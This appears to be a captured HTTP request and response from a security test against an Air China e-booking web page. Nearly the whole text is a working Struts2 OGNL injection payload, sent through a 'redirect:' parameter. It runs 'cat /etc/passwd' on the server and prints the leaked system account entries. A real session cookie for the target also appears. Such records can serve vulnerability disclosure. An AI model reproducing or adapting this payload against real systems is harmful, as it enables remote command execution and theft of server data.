 Content-Type: application/x-www-form-urlencoded
Referer: http://ebooking.airchina.com.cn/AMRWeb/shopping/search/showSearchPage_amrshop.action
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=F3F2D5DC4C317E8DD86BAB19BB2B1703; BIGipServerAMR_web=1292508844.33315.0000
redirect:bypass${%23res%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23res.setCharacterEncoding(%22UTF-8%22),%23a%3d(new%2
0java.lang.ProcessBuilder(new%20java.lang.String[]{%22cat%22,"/etc/passwd"})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader
(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char[20000],%23d.read(%23e),%23res.getWriter().println(%23e),%23res.getWriter().flush(),%23
res.getWriter().close()}
+ < > 0 matches
response
raw headers hex
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
+ < > 0 matches